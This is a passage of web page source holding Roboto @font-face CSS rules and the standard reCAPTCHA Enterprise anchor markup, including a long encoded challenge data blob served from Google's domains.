U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Qht1_sUGbgA7lSgd3e2aRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Qht1_sUGbgA7lSgd3e2aRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Qht1_sUGbgA7lSgd3e2aRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKCwoREw7rDqcOeKcKCw6gAw5PDucOveMKrAcKlw4XCrRPCq8OwY8Knw7B6w7ASW8Oaw4MNwpwTw77DkT/[base64]/[base64]/DthEHw5Ykw6hHwqnCkiAOw54OwpNNw6TCjsKtwqtdGy90IH0WBWTCt0DCoMOEwqBfw6BVBcO3wr1/SA9Yw4EKw6HDtcK2wpRWHmLDr8KJJcObY8KTw7DCmMO5EEXDtS0aKsKFbsOiwrbCunciLDgqJ8O/R8KtO8K8wptmworCusKRIQHCpMKXwotFwoILw7rCt3oIw7s4ZRs8w7/[base64]/DnsOPw73DgcKaQMOtFcO/w6hEwo0WKUJXa8OJAcOHwpspU05sC2w/asKhD2l0dCbDh8KDwo4gwo4KNwfDvMOKScOZFMKpw6jDkcKPHAxow7TCuzlWwo1PKMKGTsKgwqTCpmPCv8OOTcK6wqF7XR/Ds8O4w4x/w4E8w4rCgsObfcKncCVZaMK9w6fCt8OXwrYSTcOXw7vCm8KKVEBJVsKKw78Vwo8Jd8Orw5wSw5E6Z8Oww50NwrFLE8OLwpEhw4PDvArDmUbCtsKXw5YHwrTDmwzDilpUX8Kqw79kwqnCsMK6w7jCuX3Dg8KDw7FlSi/Cp8OZw7TCpWnDicO0wonDrwHCgMKResOid1McB1PDqCfDqMKwXcK6F8KhSE5tZQhPw4I1w5PCkMKgasOBHMKGw4tRf3tZwqNmIQfDmBlhYnHCqTjCm8Ojwr/DlsOKw7NrBmPDv8KswrLDiEkHwpsIOsKawqbDmDzCsA1lFcO5w4gHElQWN8O0fsK5XhvDliHCrzQfwovCoVBww6/Dp15Ow6fDoTwffyQaN3rCosK0LEptfsKvQiAowrN6FzYPTFtVAHgXw7HDnsO9wr/Cr0vDiTJbwo5qw73CjWfCk8O9wrkuHCY5HMOAw6jDgWI6w67CncK+ZGnClcOnFcKAwoIJwojDgj4PTikDDW/CvG5fCsO1wqMpw7JGwpxxwrLChMObw78oYGUiKcKWw6R3XcKvU8OvVxDDklQFw7/[base64]/[base64]/[base64]/DiA1hwrjConh7w6zCmsOJZ1B5WTdBB1xEw5/DocO4w6VuworDu3DDgMKaAsKRCGnDscKPacKjw4bCvwXCpcKQVMOrVSXDt2PDmcOiLXDCvy3Co8OKCMKRJwg0TmIUe1HCqcKdw6V0wqVhJj5Zw6HCn8K4w6PDgcKQwoTCoAEtG8OPF0PDvBlaw5/Cs8OqYMOjw6TDgyDDj8KvwqpYOcKRwrfDqsOBTXgUTcKow6zCpV8kbEdMw7zDg8KQw6s0TyrDtcKTw4/DpsKQwoHCnjQbwq5Mwq3DhRrCqcK7QE9KDFc3w51obsK3w5pUfyjDrMKPw5rDplE8QsKrJ8KZw6A/w6dtWsKCF0HCmHQ7esOSw7ZnwpYRaDljwoE8N0vCsBTDssKFw7NhOcKLV3/[base64]/CnkN/[base64]/CtkHDksOyOcKif8OQd2nDlmvClj3DoQ1HwqEtRMKXGMOVwqvDjHU/YU3Ci8KhHQBCw4BQwqd4w7Q7YxEuwrM+KlXCoDLCsk1Jwp7CqsKBwoYZw7DDrcO7OH8QUsKDUMOUwqRwbcO/w5RUJUk4w4rCqwg+AsO+dcK+fMOvwqATW8KAwoHCpQMiHAACfsOYG8Kbw51RLw3DlHUiNcONw6fDihnDuwJxwonDtxfCkcKXw4TDrzwRflR7FcKBwqE9V8KowqLDqsKCwr/DtAQ+w7RbcnpSB8OVw4nCm1U0ccKcwrLClRpANnnCtxY8QMOfIcKaVSfDqMOLQcKcwqo0wrTDkx/Diy0cHC9ADVPCssOsD2HDi8K5DsKzenljF8KTw65JYsKHw69gw5/DghjCisKHUDnChznDv0XDpMK3w5hyPMKxworDmcOhHcObw7nDlcKTwqt7wqDCp8OkIRUrw4TDjFgXZQ/Dm8OaOsO8MD4LWcOXJsK9UnwVw4sVBh3CnQzDkA3CicKaEcONDcOIw4Q5exNiw5N8TMOoXTF7VRLCpcK1w58XEUxvwot5wpzDtzvDkMOew5bCpEw7GzIvTWo0w6Zrwq9xwpQFE8O7C8OVbMKddnwkNQXCn382esOHBzQNwo/CjyVGwqrDhmrCi2nDhcKwwrjCssOHEMOHVsK/GF7DgFDCocOPw4DDkcK2OTTCr8OQT8K9wqDDgCHDrsKhRMKOTWh7clkLAcKsw7bDqVvCo8KCPMODw4PCnDrCk8OVwpYLwqAZw7sLGMKjJgTDh8KKw7jCk8OvwqsHw6oYGkDCjDkFGcORw6nCkj/DhMKZRsKhNMKTw7slw4bCgC3Cj01IcMO1R8OrVxRCQ8KWIsOwwpw1acOIXEXCkcKEwpLDjMONNm/DkFwVcsKBMHvDk8OMw4pfw6VtOhZZSMK/YcKfw7TCvMOTw4PCk8O8w53Cq1nDssKww5RZGTbCmhHCl8KBXsOww7nDsEROw4bDrxYvw6nDo2jDllYmdcO/w5ElwrFRwoDCoMOfw4zCk0hQRzrDlMO+bGpMWsKhwrQzHUHDicOJwq7Co0ZSw7tiPkFCwqQow4TCi8K2wpURwozCgMOJwrNZwqk7w7YeNhzDsSpjYzplwpZ8alt7OcK/wofCo1MqUHVkwqfCncK4dAcsQgUewprCgMOew43Ck8OYwoYww5DDt8OgwoRQc8Kmw57Do8KbwqvDklt9w5rCgcKfbsOiY8KRw5vDocO9UMOpfBEURhTCsD8nw7RgwqjDuk/DqxPCj8O8w6LDjhXDssOMeg3DmwViwpF8EMOcPgfDvUDCkigUAcO1VwvCojQzw6vCgwhJw5nCnyHCokxGwpp3SDYfwrkhwqBFZi/[base64]/[base64]/wprCtVZiWsO/wrh2w6cXwqsIX8KEw47DvMKAwoZvXMOlK0vDuSjDtcO/[base64]/w6PCtg3Dp8OWwrjDmDU8HsOBw5dnwrptw7lvwoISwrJWwqZzBWxeGsKTd8KPw4tUeMKFwonDssKWw4nDhsKjO8KeCR3Du8KyXi14BcOmZTbDg8KLYcKRPChwBMOiA3UHwpjCvCRiesKlw7kKw5bCqsKMwrrCk8KLw4LCrjPCrHfCuMKfLQoZZSh/wojDiH3CiFrDrQbDs8KTw5hFw5kVwpVAAXVUSEPCk3wRw7AXw4puwoTDqBHCg3PDqsKuMghgwrrDtsKbw7/ChATDqMKzesO3wodOwqI/RyheVcKaw4vDq8OTwqrCi8K2OMOzYjXCtQd/wpjCmsOgEsKGwrZtwol0F8Ohw7t2ZVbCv8OCwq9ua8K3SyHDvMKVTn8IMWZEc1zDpD53a0fCqsK7LEooeMOBWMKEw4bCiFTDisOPw7IGw7DCoTfCucKHGUTCj8OGFcOMJCbDn2LDulxqwr1pw5V4wpjCm33DisKlWGHCh8OuEFLDuhTDk0Eiw6bDghsNwrcvw6/DgH4mwoIDU8KkAsKQwqrDrSMkw5PCjMOdYsOawoJ9w7Q8w5HDuTwvBAvCilHCscKpw77ClF3DskRoagwtM8KtwrNcwojDpcK2wr7DjlbCoisFwpUYcsKNwrfDg8Klw6LCiR8Swr4GKsOBwrXCucK6RnYRw4MkMsOUJcKww6p/OBzCh19Ow4bCn8KdIG0xSzbCm8KYD8KMwrrCjsK8ZMK6w60pbcK0WzfDt0HDtcKUUsOzw6DCgsKcw4xrQSdSwrheajbDqcO7w7xjIAXDpRvCnMKawod5ejAHw4TCkR85w5AYOXLDoMOxw4bDg2ULw6A+wrrCjG/CrhtGwqTCmCnDqcKJwqZET8Kxwr/Dn2fCj33DusK/wr83SWQdw5EmwqYTdcK6OsOWwqDCsRvCjmbChcK3SyowfsKuwqjDuMOBwrDDvsOzHTIfZV7DiyfDtMKcfHQgYsKueMO2w5PDisOKNsKow6gOPMKRwqJFHsOSw7rDhw9Zw5DDssKHSsO/w7lswr97w5LDhMOcScKOw5N5w5DDs8OzGlHDlE1Ew7/ClcO7HyrCtADCisK4H8OgPALDr8KiScOlXQpPwoFnI8K3eSRmwotNKCMawq5LwoVIK8OSNsOjwoRvenTDj2vChB8nwpzDqMKXwqlGc8Kkw5LDpCTDlwnCh3R5JMKywr3Cgh7CosO1D8K6P8Kjw5s/wqhnD0lzHHPDosOaKBHDkMKvwpLCgMOpZ0ADRMKtw6EkwovCuR5IZRhuwpc1w5ReIGJTbsO2w7d3Vk7CqxvCqiAiw5DDt8Krw6ZKw67DlAoVw5zCvsKZOcOpFGJmWg0Ewq/CqDfDoip+VyrCoMOuY8OLw5AUw61hYcK4wrbDmSHDiTFywpM2YsO3TcK6wpjCj1BPwqx1ZijDjMKuw6/Ch1zDvsOxw7tMw60LDVLCi2p9aGLCkDfClMKRA8OpAcK2wrDCgcOEwr5YM8OYwpx8bWTDlcKlHivCiDlmD2DDicOSw6PDscOPwqR0wq/[base64]/aMOjByXDr8OjwpVifQXCv8KsS0xPwqsLK8OGw5Mzw4LCqybCkwbCpkPDhcOOFsObwrjCqgjDjcKBw6LClk5TD8K0HsO8w5nDkUPDmsKlR8K/wobCq8KnHwZEwp7CtiTDtDrDizc+f8KiXU1fA8K+w7LCo8KrR0fCuQPDjgnDscKww6JUwrI9eMOFw43DssONw7k6woBxM8OMJlxtwpAtdV/DmMOWSsOuw4LCk2AQMC3DojDDh8OPw7DCvcKUwq/Djw8Ow7bDk1jCo8Okw7Y0wozDtB0OfsOYC8KUw4HCh8OgCS/Cv3Vbw6jCv8OMwrV5w7rDlXvDrcKeR205cg0mUBEgHcKWw6DCsXl6MMO/wo8ePcKfcmLDt8Ofw4TCqsO9wrFaNns/KVY+ThpEeMO9w5AOFBrChcOzIMOYw4UVdnDDrinChgDCgsKNwrPDolVDCldDw7t2KSrDvQBgwqECQsK3w4/DsRPCuMOxw41vwqbCq8KDVsKrR2XCgcOgw7XDr8O9UcOcw5/ChMKiwpknw6U2wqlFwoDCkcOww7kJwojCpsOBw7bDiTxEMMK3XcOucUfDpkU0wo/[base64]/ChGHDlsK3MBVIw44pw7Y8OsOFYMKUJXhSDB3ChTLDjy3CkyvDqmfCkMKawr5cwqTChsKRTU7CohLCv8KYBQjCqkbCssKZw7QBMMK1QlYlw7/CrGDCkzDDrcKsfcKkwovCpjQyHyTCgD3DgyXCvjA+JzbCscOmw5wiw47DncOodkrCk2ZWHjTClcKKwrLDuBHCocO9OlTDlMOuKFZ3w6d0w5rDh8K+Z2/CrMOJEUwzW8KjYj3ChS3CtcOIL0fDqzVwMcK5wpvCqsKCesOCw63CvCR3wp1pw6pZDx/DlcOsacKPw6xVEHQ5FDlLf8KFLDoeVAvDsWR1QzAiwq/[base64]/DrDh0woXDrMO7LxnDhMO4AVF8YMOVw7/DgsO/w6nCigDDssOYC2vDm8O/w4Ytw7zCsB/Cg8OoFcOLw7A9HUMQwoTCoTUWMCzCiiJhfDsRw6AnwrXDnMOdw7A7EyI1LWl5wpjDh3rDs38aD8OMFwDDhMKqdxbDjkTCs8KiHkdiVcOYwoPDmR80wqvCk8KXUsKXw7/DqsOTwqBew7TDksOxcjrCkhlawpXDv8KYw6gcdV/DgsOedMOEw4MLMcKPw67CucKSwp3Ci8ObIsKYwoPDmMKcMRg/RlEWHFJVwp5kGENbPmN3K8K+OcOTd2vDh8ObBAsHw7vCjw/Cn8O0E8O5K8K6wpDCiWN2VXFPwotRR8KGwo4xJcOBwobDl07DrHcpw7rDsTsCw5dydWRCwpTDhsKrF2LDncK9O8ObacKJX8OKw4jCn1rDu8OkHsO/K0fDmCTCqcOMw5vCgwZDb8OQwphVO2NMfW/Dqm0/c8Kow6NHw4AGYVbCl2HCvm09wpxKw4nDucKTwozDp8K8MyxCw4sgX8KaeHgAEBvCql5dSCZSwpQ/TVtJRGxFf0RmAywvw5k3J3jCq8OLesOkw6TDsSPDmsOYOcO/OF9/wpXCm8K7fQATwpQya8Kjw4PCqiHDtcKQXiTCiMKZw77Dg8Ohw70vwoXCmsOoZXY3w6DCqW3Chx3Duz44EiNAblw0wrfDgMOSwqgLw4jCt8KSRWLDicKcbi7Cs3DDpj7Dti5Pw5Anw6zCrR9nw6/ChSViOHzCmS4mZUrDvRMjw7zCmcOuD8KDwoDCm8OmAcKUHMOSw4FRwp07wqPCjG/DsS4zwrbDj1RdwpvCmRDDr8OQJsOFPX9BMcOEGGBZwrfCvMOOwrwHRsKpBXPCvyXDjBXCmcKKDxh0LsKgw5HCpivChsOTwpfDgUkUWDnCkMOZw63DjcOZwr/CqA4bwqzDlsO3wqVsw7U0w6I2G0k7w5vDjsKUWA/[base64]/wqxtFcKfecKRNMO5wr/CtsKpwq7Cp2DCuTduw7VXw4MdLSHCmVzCvH51MsOqw6kOdnnCjsOxdMKxbMKtWsK3GsObwp7DhUjCjV7Dv0tKPsO3O8OHJ8Knw7heJURtwrAEOjRAGcKiOTxCc8KqQExewq3CpTZZHw9TbcOewp8NFXfCnsODVcOcwrLDrk4tU8KQwos/[base64]/DlQjDjxkNScKoJw/CrsKFwq8TcCUcwoXCrMKiJBzCglBlw7HCrC5OVMKYVcOKwpNMwqJZEw4UwqbDvSDClMKqW0hVfkYiGkbDt8OsChDCgAPCvno8AMOSw6vCnMK0JEV9wqozwq/[base64]/w7FRfsOBw4UhFMOEKsOsw6oqw7RVZglUwoBhV8KRwppkw7rDgCthw6JKY8K3eRJYwp/CqsOTXMOawqwrdy8tLMKtb3rDqBlHwpTDqcORNnfCmCvCm8OTDMKWS8K9TMOCwp7CgE0lwoJDwo7Cu3PCtMOZPcOQwo3Do8Ksw5QpwrF8w4xlEijCssKrPcKDN8OIUFTDtV/CosKzw5LDsgwvwrJOwovDrMOhwrdbwqDCu8KMB8OxXMKhN8K5ZVvDpHdPwqDDiGNodyTCpMOPWkd/DcOdasKOw6VvB1fCjcKrHcO1WRvDq3PCqsK9w53CuGZQw6hmwrcDw5PDpjzDt8KGWUB5wqoSwrPCiMKQwqDCtMK7wqtowp7CkcKLw43DnMO1wqzDphjCoUZiHSgjwofDlcOpw7M8dkQUfSDDnj8wasKswp0ewoXDhcKaw4/Di8Ohw6w3wpgDNsOXwqQ0w61HCMOEwpzDmXnCusO6w7XDjMOaHMKlacOSw5Fpe8OWesOnC2LCkcKQw4DDjhLCqsK7wqMVwr3Co8Kuw4LCn1F0w6nDrcOGG8OEZMOgOMOEN8K6w7JxwrPCisOYw43CjcOgw5/[base64]/wpwMUcO+ASTDh8KkwoEyw6HCmlEfwonDtsKQwpbCky7DrMOlw7fDpMKtwr9AwpJhOMKcwpbDmcK6OsORKcO1wrbCj8OxOkjCrRPDuFjCpcO2w6Z8Wx5ABcOywqk2IMKHwrHDmcODQm/DkMO9aMOiwprCnsKjSsKcFzcnUzXDl8OYQMKgY3RXw4/DmwoaMMOuFQpMw4jDvsOSSGTCvcKYw7xQFMKiRMOSwo5Ow5BhQsOBw4ZANQNIZz5zdwLCvMKvD8KKa1PDr8KMCcKPWmQ1wp/CpsO/YsOSYQvDrsONw4NhFMK6w7Zmw4MtTWZJHsOINWvCqyrCg8OdJcORJjrCvsOtwqpOwoAzworCrcOBwqTCu10Fw5A3wrcJWsKWK8OLaA8MI8KOw6XCiCZucG/DqcO3UwtSO8K8ey4vwrl6D1zDgcKjMsK4QSPDpivCqxRBIMOlw4MGWS4/[base64]/DucKCTA7DlEUQC3dzwpQYJcKzw4/[base64]/wqbDpMKowp3CqcKKPMO8CCltTDkJclRSUcKda8KWwoTDgsKDwqkIw5jCnMOkw5VdQcOLccKZcMOJw4Y8w6DCisO5wqXDnsOJwpc4FhbCjG3CncOZd3nCssK6w5bDlmbDoUjCv8K/wo1mAsO+UsO6w5/[base64]/[base64]/Dq8OifMOyRsODw6cJw6EsTCANPcOhwqLCjHweLsKDwqbCtMOsw77CmQQYw6/DgE5Nw7xpw69YwqjCvcOQw7QLKcK2PQlOCwnDnTE0w4JbIUR5w4LCisKvw5fCvGYIw7fDmsOLLX3Cm8O5wqbCvsOnwrbDq2rDl8K/[base64]/ChMOEbcOHw6/DpXvDhsOpS8KRFmt/[base64]/DpGbDrDXDkAbCpMKRw7RRw6wEIUoTBMK7wpDCtQ3Cj8OZwp/CtxR7M2hXbRTDnmF7w7jDqXdNw4A3NVDDm8K9w4zChMK9SVXDtlDCr8KPScKvYEsEw7nDo8O2wrrDr2kOOMKpIMOkwqPDh0nCnmTDtXbDnz3CjTRnAMKnAG10NywswpNTc8KMw6Q/D8KPMBYkVnfDmBrCqMKiMiHClCgCMcKbG3DDjcOhEHTDt8O5VcODMF17wrTDgsOkQGjDpMO/cF7DpGAewphOw75AwpkIwq4PwpQ/[base64]/ChsOFw5cnd8OdZT3DuMOeAQxJwrkLXl1BGMOiCMOVM1/DuAw9YF3CvFxaw69pZlTCh8O4d8OawovChzXCkcOiw6TDocOsEQFowqbClMOyw7lqw6dnW8KGUsORRMOCw6JMwq3DjRvCvcOBJTTCkjbCgcKxPkbDucKpW8Ktwo/[base64]/[base64]/I8KSwqwbw6TDtitiw7NmTcK3w6XCo8KOEQTDn3Zfwp/CiGxGwotDdHPDoSDCpMKsw5fDh0HCnxbDpRB8eMKewpnCkMONw7vCrHwtwqTDicO6SgvCrcOiw6bCjMOSey4rwqnDiRUoIUQTw4PDj8OLwoDCqUBIDlrDoDPDsMK3EsKrHnhAw43DrMKCCMKewrd4w7Viw7XCvk3CtD8kPhjDrcKDe8Kuw60Jw6jDqVrDv3I/w7TCjkbCp8O8IFQJMiwbNXbDgXUhwpLDs1DCrsOFw6/[base64]/[base64]/ZntFHsOrwptUwrbCucKyw4hCW8KIK8O7JsK0MFBhw48Fw6PDjsOEw7nCgUXCoF5IWGMow6jCuDMzw4F/[base64]/[base64]/GFQ2wonCqMKwVnXCoMKlF2/CvMKWYMKSwrUCZwLChMKpwpPDqsOeRcKpw64Yw4xyNggICntHw73Cg8OsWkcSAcObw7jCoMOAwph1wq/DnFZABcKWw7k8HB7CosOuw57CmkvCpVrDm8KrwqANdzZfw7A1w4/DuMK5w45qwrLDihEcwonDhMOyB1omwpNCwrQIw7IFw7wpbsORwo5UR0hkAG7CiEUGPWI7wozCrnF2BG7Cmw/CocKHJcOxU3zDn3xXFsOzwrXDqxsBw6zCsgXCr8OzF8KfGnkFc8OUwq8zw5IdcMO7BsOEZwrDjMKYS0suwpDCgj5rMsOdw7DCqMOSw4nCs8KXw7VOw75MwrBMw7x1w4zCs1xtwoptdijCtMODU8OIwrZtw63DmgBow6Vhw6/DnGDDkwvDmMKFwrdXfcOHZ8OKQxPDtcKSCMKrw7dVwpvCrjNqwqU3I2fDj09bw4wTNjRob37CnsKVwojDpsOGdQRjwrnCmGU1dMOiQxtWw64twq7CmWXDph/[base64]/V8OGwpjDk8OBw64dw6bDsMOBUEnCjEVWw5/Dj0pRIsKawrtnw7nCvC3CvgMFaRg/w6TDqcORw4Aswpcnw47DnsKcASnDosKQwpEXwrQJPMOxY1HCtsOUwp/ChMOWwrvDh0wJw77DnjUawr4LcAXCo8OhBwVufwQaFcOGYsO8P3B6fcOtw5/DnzItwq4ERhTDqlRlwr3CpF7DucObHiZ9w6TCqXJywqHCuCt1Zj3DqBTCnjzCmMOKwr/DgcO5WlLDrTnDrMOoAh1Nw7jCnlNewrswZsKJNsKqZlJnwoxfW8OGFS48wp8cwq/Du8OzFMOGdSTChSrClAzDj3rDocKRw47Dm8OZw6JAFcODfQ0ZZQwsHCfDjUrCj37DjATDtH8FBsKBH8KYw7fChhPDpWTDtMKTXQXDvsKqPMKZwrzDr8KWb8OKIsKDw4IdNWcsw5LDlWHClcKKw7/[base64]/Dv8KMw53Ci8Kfw7vDpMKcfjrCkcKaG8Kow5AVeEAeBgrCicK0wrfDo8KtwqfDoj9bAXtzZQbChsKVScOxU8Kmw77DtsKCwqBJJsO+UcKww7LDqMOzw5TCkQQbEMKINClCDcKQw7QWfcKsVsKHw5fCnsK/S2FONm/DkMO8e8KANWgzVGPDtsObP1p6MU4XwoVnw60HAsOtwp1gw4fDlyR7VHjDqcKVw5cew6YhLFdHwpLDgsKVS8KObgfDpcOCw47Co8Oxw5bDrMKewo/CmwzDp8OPwoUDwqrCqcK9KXDCuDxcesK7wrbDuMOqwoRGw65vTcOhw6oLRsO+WMK/[base64]/Dv8OOw5jDuMKywoYlVWnCtn1lwodZOcOCwpnCklhFKV7DmMKQDcOmBwoPw7zDrkrDvGoawqlvw7/Ch8OqEzR2PH1Tb8OSBMKmbsK/wpnChcOfwpIBwpopaGfCmcOtJTFEwpzDr8KHTCkgWsK/[base64]/CiH0bLsOGdi/DiMKsScKOYsK2w7JDwod8wrvDjMKdw4DCjsOJwrQuwqrDisKqwrXDkjTDmGc0E3pHaSl6w611esK4wrFlw7vDj3IHV33CtXsiw4A0woxMw6vDnW3Cp3Ilw6/CsEANwo7DgAHDimtAwplLw6UEw4wUZm7CocKaesOiw4bClsOEwoUIwpBjNRkkd2t3cEnDsBcwXMKSw5PCnSh8RgTDgHE7XsKbwrHDhMK7acKXw6s4w5V/wqjCgSU+w7kQCzpQfx8IGcO/AsO/woRcwoXCtsKUw71pHMK5wpl/[base64]/CicOBw7EHChdxc8KqdXrCo8KEFMKpw7lpwpMFw7sIGl9/w6XDtsKVw4nDrFcLwoR8wpslw7gvwo/ClxrCoQrDtcKxTRDDncOFcGvCuMKrMGXDscO9b38pJXx7wpTDrBIcwqp5w6dyw5AAw7BTMgTCin45EMOCw6DCjcO2TcKvTjLDgV0/w5sKwpfCjMOUKUd7w7zDnMK8I0LDvcKMw6TClkXDisKvw5stasKMw49YICrDtMKQw4TDpwHCk3HDmMOURCbCm8OeGWvDucKcw4g6wr3CoABwwoXCmgfDlTDDn8OYw5zDiG8jw7/[base64]/CgGTDt3NYw6hrwo/[base64]/Cm8K3BFpRwoU6wrdsR8OvQMKwawhqw7ohw6XDl8KwazTDlsKTwrLDp20EHcOJbEA7PsOLLgzCpMOGVMK4asKsDVzCqyrCjsKaPGA6EldSw7MCMyVxw6XDgyjCqTDDoTHCsD1vCsOmFVklw6JOw5TDkMKvw4nDnsKUEzxQw6jDjylJw7IlRiNASTbCmjzCqX/CrMONwrUTw7DDosO3w5poDBEfdMOow4fCki/DsUfCvcOYGsK7wo7CiCfCgsK+IsKRw50UBDx9VsOtw5B4EjnDpsOkFsK+w4LDp2ZueRrCrGQywoB5wq/DtFPCiyoCwqzDkMKnwpQ0wr7Cp1g8AsOtMWFGwoc9OcKbfCnCsMKWYC/DmWcjwrFKZMKiKcKuw4M/RsK6Xn7DjF58wpAywplIfDdKXMKZbsOAwpZXJsK1TcO4OVghwqnDtDbDncKXwrZkKH1FThAEw4bDssOXw5bClsOASGTDo01DcMKJwpcBJMOfw7HCjj8Vw5DCiMKhDyYFwosbbMO4N8K+w4JXPkTDimBCc8O/AgvCpcKgC8KNXHXDr3fCssOEehEvw4pSwqvCrQfDnAnDiRzCqMOPwpPClsOEY8OEwrdwVMO7w6Yvw6pKCcOcAA/[base64]/wpxhwq3Dj8Kywo9Pw4R8w4zCtABLXMKZw6rClcKtw7LDngvCt8KDHGYFw6kSGsKdwr56Dk7Cj2bDpk8lwpzCogPDrWLDkMKbeMOMw6JXwrDCrQrCuDzDqcO/LDbDrcKzf8K2wp/[base64]/wqFCwohWV8OVEAVEwo3DlcKaKcO2w5dJYT/[base64]/[base64]/DtB9BazRTwpQFVCYYNcO+FGxRw6oKEAUHwrcfQ8KfdcK3RzvDjGrDi8KDw77CqXbCgcOtMT43GWvCv8KHw7PCqMKMRsOPLcO8w47Cql/[base64]/DkRFiw413wqvClC8YesOGwq/DpcOzLcKWwprDosKnfsOEwqHCuDB1czEEdg7CjcOxw49LCsOjXkJFwrTDql3Dkg3Dn3VXdcKFw7E/[base64]/DjsOjcsOpdMOIw78aw6J5w6zCn8KYwpXCssOKB1bDsFrDnwBgXCrClcOJwqoBYxNLw7/CrwRZwpPCqsOyc8O2wq5IwpVQwoQNwqZXw4rCgU/CpFfCkjTDrCrDrAx7NMKeEcKJbxzDpn3Dnho7f8Kswq3CusKCw4ASdsONAsOWwrfCmMKvLFfDlsOnwqY5wrEXw5zDosK0dxHCgsKmU8Krw5TDhcKow7wSwpk9Gw7ChMKUYwrCqxfCqFA6bEZCQMONw6XCokxJLl3Dl8KmFcOkYMOMFzMGS0ZvIw/CgEnDmsK0w5XDncKOwrR9wqfDghvCoF/DpR7CtcKQw5TCksO+wpo/wpY8BRZQawhnw5rDgR/[base64]/DjBARR8KOw6AQf8OPH8